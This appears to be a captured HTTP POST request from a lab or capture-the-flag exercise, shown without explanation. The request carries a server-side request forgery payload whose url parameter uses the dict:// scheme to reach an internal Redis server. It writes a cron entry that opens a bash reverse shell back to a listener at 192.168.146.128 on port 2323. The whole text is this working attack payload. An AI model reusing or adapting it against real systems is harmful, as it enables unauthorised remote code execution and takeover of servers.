 1 POST / HTTP/1.1
2 Host: 192.168.146.128:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://192.168.146.128:9080
10 Connection: keep-alive
11 Referer: http://192.168.146.128:9080/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=dict://172.150.23.27:6379/set "\n* * * * * /bin/bash -i >%26 /dev/tcp/192.168.146.128/2323 0>%261\n"